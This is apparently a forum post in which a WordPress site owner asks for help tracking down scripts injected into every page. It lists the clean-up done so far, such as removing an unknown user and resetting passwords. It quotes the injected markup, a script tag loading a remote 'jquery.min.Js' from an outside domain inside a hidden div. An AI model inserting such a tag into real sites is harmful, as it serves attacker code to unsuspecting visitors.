 Just noticed ads appearing on one of our Wordpress sites. Nailed it down to these scripts being injected into the top of every page:
<script language="javascript" type="text/javascript" src="http://www.mde86.org/jquery.min.Js"></script><div style="display:none"><script langua
Been looking at all the files and database for hours and can't figure out what is injecting it or how it got there.
What we found so far:
• Some random lines in the function.php that were handling posts / gets. We removed those but that didn't seem to solve the issue.
• We found a wordpress user that no one has apparently created. So we removed that.
• Reset all passwords on wordpress and FTP access
• When we load a copy of the site on our local setup it doesn't display the ads or load the scripts... Almost like it can detect / target
the live site?
But we still can't find where or how the script is being injected.
Any help greatly appreciated.
Someone had a similar issue here but unfortunately removed their post so only the cached remains:
http://webcache.googleusercontent.com/search?q=cache:US-HRpncY-QJ:stackoverflow.com/questions/33398784/script-being-injected-
into-the-top-of-all-my-wordpress-page+&cd=1&hl=en&ct=clnk&gl=au